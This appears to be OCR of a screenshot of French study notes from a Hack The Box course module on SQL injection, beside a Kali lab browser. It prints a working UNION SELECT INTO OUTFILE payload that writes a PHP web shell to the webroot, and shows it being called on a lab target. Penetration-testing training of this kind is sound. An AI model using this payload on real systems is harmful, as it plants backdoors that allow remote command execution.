 Gettings Started.ctb - C:\Users\cleme\Desktop\HTB Cours - CherryTree 0.99.55
Fichier Edition Insertion Format Outils Arborescence Recherche Affichage Signets Aide
1. a a a a a a a a a h1 h2 h3 s as as ms
Getting Started
NMAP
SQLi
MySQL
SQLi
Atténuation des SQLi
Network
Types
Topologies
Proxy
Atténuatio... Proxy Network
SQLi / SQLi
Rédaction d'un shell Web
Après avoir confirmé les autorisations d'écriture, nous pouvons continuer et écrire un shell Web PHP dans le dossier webroot. Nous pouvons écrire le webshell PHP suivant pour pouvoir exécuter des commandes directement
sur le serveur back-end :
cn' union select "",'<?php system($_REQUEST[0]); ?>', "", "" into outfile '/var/www/html/shell.php'-- -
Kali sur PROGRAM - Connexion à un ordinateur virtuel
Fichier Action Média Presse-papiers Affichage Aide
1 2 3 4 10.10.15.38 18:14
Employee Dashboard Nouvel onglet
94.237.59.206:44236/dashboard/shell.php?cmd=
94.237.59.206:44236/dashboard/shell.php?cmd=
94.237.59.206:44236/dashboard/shell.php?cmd= - Recherche Brave
fichier et en exécutant des commandes via
Pay
File '/var/www/html/dashboard/shell.php' already exists
Name Month Amount Tax
Type de Nœud: Texte Enrichi - Date de création: 202
1
36°C
Ciel couvert
18:14
18/08/2023